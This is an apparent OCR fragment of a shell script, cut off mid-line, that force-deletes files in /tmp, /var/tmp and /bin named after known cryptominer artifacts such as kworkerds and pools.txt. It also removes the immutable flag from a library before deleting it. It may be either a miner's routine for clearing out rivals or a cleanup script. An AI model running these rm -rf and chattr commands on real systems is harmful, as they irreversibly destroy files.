
rm -rf /var/tmp/j*

rm -rf /tmp/j*

rm -rf /var/tmp/java

rm -rf /tmp/java

rm -rf /var/tmp/java2

rm -rf /tmp/java2

rm -rf /var/tmp/java*

rm -rf /tmp/java*

rm -rf /tmp/httpd.conf

rm -rf /tmp/conn

rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libap
rm -rf /tmp/conns

rm -f /tmp/irq.sh

rm -f /tmp/irqbalanc1

rm -f /tmp/irq

rm -rf /tmp/kworkerds /bin/kworkerds /bin/con
rm -rf /tmp/.systemd-private-*

chattr -i /usr/lib/libiacpkmn.so.3 && rm -rf 